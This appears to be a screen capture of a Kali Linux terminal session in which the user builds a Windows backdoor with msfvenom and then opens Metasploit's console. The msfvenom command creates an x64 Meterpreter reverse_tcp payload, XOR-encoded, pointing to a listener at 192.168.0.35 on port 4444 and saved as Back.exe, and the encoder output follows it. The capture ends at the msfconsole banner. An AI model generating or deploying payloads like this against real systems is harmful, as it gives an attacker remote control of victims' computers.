 root@kali: ~ 116x46
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 -b "\x00" LHOST=192.168.0.35 LPORT=444
4 -f exe > /home/kali/Desktop/Back.exe
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
/
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *